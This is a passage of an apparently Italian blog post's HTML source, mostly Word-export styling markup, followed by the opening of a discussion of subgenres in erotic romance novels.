\u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Tabella normale\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY8hEZNgiC090xQFZR2NtZE6y3XWyGuFZ175zIJPmgNm3QMeztm7lQ9USJoLM9cWncL_2hWcWIBS1uxC8CJhP9R75S5tp1sjVJu9pl9WpCgHfz5toiFrY8PSLnyZX9aALb6q45w7Ms-xI\/s1600\/Matesi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY8hEZNgiC090xQFZR2NtZE6y3XWyGuFZ175zIJPmgNm3QMeztm7lQ9USJoLM9cWncL_2hWcWIBS1uxC8CJhP9R75S5tp1sjVJu9pl9WpCgHfz5toiFrY8PSLnyZX9aALb6q45w7Ms-xI\/s320\/Matesi.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003ESono necessarie delle sottocategorie anche per l'erotico? Per la nostra Matesi urge una più attenta classificazione. Per voi?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EGli erotici sono ormai molto frequenti\nnel rosa, anzi al momento sembrano essere il settore commercialmente più\nfortunato, in contemporanea o in simbiosi con i new adult. Forse proprio per\nquesto al loro interno si sono creati vari filoni o tipologie.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EScartiamo a priori il dark, dal momento\nche personalmente ho orrore del genere o di quello che penso sia, dal momento\nche non ne ho mai letto (né ho intenzione di leggerne) nemmeno uno. Aggiungiamo\nche gli erotici mi piacciono, magari presi in dosi non eccessive, anzi\ntrent’anni fa ero fra quelle lettrici che in risposta ai questionari harlequin chiedevano\npiù sesso nel rosa. Del resto mica potevamo rimanere ai Delly di inizio\nnovecento, dove perfino i coniugi non si scambiavano neppure un semplice bacio\nsulla bocca! Come facessero poi a produrre pupetti restava un mistero!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfstEUAJY8t8EgE9y8lyDoNclj1MLrfBAf8OoGCxiyiN6-Esf4gqLkkbtNKFnlYaWC02qwD2Ho5q0jYbioNtl10nrsR0vjszRcWWAk5Hs4x-RadMUeWiGfBQJW-6ZA8uc5ypqeJbolOkY\/s1600\/1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfstEUAJY8t8EgE9y8lyDoNclj1MLrfBAf8OoGCxiyiN6-Esf4gqLkkbtNKFnlYaWC02qwD2Ho5q0jYbioNtl10nrsR0vjszRcWWAk5Hs4x-RadMUeWiGfBQJW-6ZA8uc5ypqeJbolOkY\/s200\/1.jpg\" width=\"136\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: 